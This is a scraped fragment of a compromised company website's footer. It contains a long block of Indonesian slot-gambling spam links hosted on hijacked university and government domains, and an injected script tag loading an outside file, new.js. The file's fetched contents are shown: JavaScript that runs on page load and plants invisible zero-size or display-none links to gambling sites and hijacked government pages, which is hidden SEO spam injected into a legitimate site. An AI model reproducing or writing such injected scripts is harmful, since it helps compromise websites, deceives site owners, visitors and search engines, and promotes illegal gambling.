Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
  <script>
        jQuery("#search-3 #searchform").submit(function () {
            if (jQuery('#search-3 #searchform #s').val() != "")
            {
                return true;
            }
            jQuery('#search-3 #searchform #s').focus();
            return false;
        });
    </script>

    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.304 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 00:22:39 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 405
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

